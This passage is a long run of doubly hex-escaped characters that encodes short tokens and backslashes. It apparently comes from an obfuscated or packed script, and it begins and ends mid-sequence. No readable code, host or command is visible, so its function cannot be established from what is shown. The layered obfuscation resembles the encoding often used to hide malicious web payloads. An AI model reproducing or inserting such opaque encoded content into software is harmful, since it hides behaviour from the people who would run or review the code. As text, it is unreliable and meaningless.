x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\